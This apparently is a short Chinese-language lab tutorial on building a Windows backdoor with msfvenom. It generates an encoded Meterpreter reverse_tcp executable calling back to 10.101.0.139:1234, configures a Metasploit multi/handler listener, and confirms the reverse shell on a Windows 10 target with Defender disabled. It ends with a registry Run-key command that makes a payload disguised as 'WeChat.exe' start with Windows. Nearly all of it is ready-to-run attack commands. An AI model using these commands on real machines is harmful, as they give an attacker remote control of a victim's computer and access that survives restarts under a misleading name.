msfvenom生成木马后门拿反弹shell

靶机:Windows 10、关闭Windows defender



生成后门

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 lhost=10.101.0.139 lport=1234 -f exe > backdoor.exe



配置并监听

启动metasploit

msfconsole

选择监听模块

use exploit/multi/handler

配置参数

set payload windows/meterpreter/reverse_tcp



分别设置LHOST为10.101.0.139和LPORT为1234

和生成的后门配置对应

运行

exploit



此时会监听本机的1234端口



在靶机上运行backdoor.exe

反弹shell成功

PS:

1、反弹shell乱码:设置终端编码为GBK2312解决

2、经常获取shell成功但是session马上关闭



是因为Windows defender虽然关闭,但还是会隔离掉后门文件,导致后门进程死掉

所以还是需要手动白名单

总结:

使用条件苛刻,需要完全关闭windows defender,而且shell权限较低,需要进行提权,但是记录键盘、屏幕截图等可以使用。

REG ADD HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v haacckk /d C:\WeChat.exe /f

reg query HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run